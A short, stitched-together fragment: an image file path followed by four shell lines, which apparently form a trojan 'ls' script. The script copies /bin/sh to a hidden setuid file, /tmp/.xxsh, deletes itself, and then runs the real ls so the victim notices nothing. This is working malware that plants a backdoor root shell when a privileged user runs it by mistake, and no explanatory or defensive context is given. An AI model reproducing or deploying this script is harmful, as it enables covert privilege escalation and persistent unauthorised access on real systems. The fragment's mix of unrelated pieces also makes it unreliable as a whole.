 cp /bin/sh /tmp/.xxsh
chmod u+s,o+x /tmp/.xxsh
rm ./ls
ls $*